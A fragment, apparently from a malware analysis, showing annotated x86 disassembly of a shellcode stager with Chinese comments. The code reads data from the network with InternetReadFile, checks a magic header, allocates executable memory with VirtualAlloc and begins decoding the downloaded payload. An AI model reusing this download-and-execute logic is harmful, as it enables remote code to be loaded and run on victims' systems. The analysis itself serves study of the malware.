 0x0000056a 89e1 mov ecx, esp
0x0000056c 51 push ecx
0x0000056d 6a04 push 4 ; 先读取4字节
0x0000056f 50 push eax
0x00000570 ff742438 push dword [esp + 0x38]
0x00000574 ff542474 call dword [esp + 0x74] ; wininet.InternetReadFile
0x00000578 817c2404544e4e4c cmp dword [esp + 4], 0x4c4e4e54 ; 比较payload前4字节判断是否匹配
0x00000580 7405 je 0x587
0x00000582 e9ab000000 jmp 0x632
0x00000587 6a40 push 0x40 ; '@'
0x00000589 6800300000 push 0x3000
0x0000058e ff742410 push dword [esp + 0x10]
0x00000592 6a00 push 0
0x00000594 ff942434010000 call dword [esp + 0x134] ; VirtualAlloc分配内存
0x0000059b 50 push eax
0x0000059c 8b5c240c mov ebx, dword [esp + 0xc]
0x000005a0 8b7c2400 mov edi, dword [esp]
0x000005a4 83eb04 sub ebx, 4
0x000005a7 85db test ebx, ebx
0x000005a9 7420 je 0x5cb
0x000005ab 6a00 push 0
0x000005ad 89e0 mov eax, esp
0x000005af 50 push eax
0x000005b0 53 push ebx
0x000005b1 57 push edi
0x000005b2 ff742440 push dword [esp + 0x40]
0x000005b6 ff54247c call dword [esp + 0x7c] ; wininet.InternetReadFile 正式开始读取payload
0x000005ba 8b442400 mov eax, dword [esp]
0x000005be 01c7 add edi, eax
0x000005c0 29c3 sub ebx, eax
0x000005c2 85c0 test eax, eax
0x000005c4 7402 je 0x5c8
0x000005c6 83ecfc sub esp, 0xfffffffc
0x000005c9 ebdc jmp 0x5a7
0x000005cb 85db test ebx, ebx
0x000005cd 754e jne 0x61d
0x000005cf 8b7c2400 mov edi, dword [esp] ; 开始对payload进行解码操作
0x000005d3 89fe mov esi, edi
0x000005d5 8b4c240c mov ecx, dword [esp + 0xc]
0x000005d9 31d2 xor edx, edx
0x000005db e33c jecxz 0x619
0x000005dd ac lodsb al, byte [esi]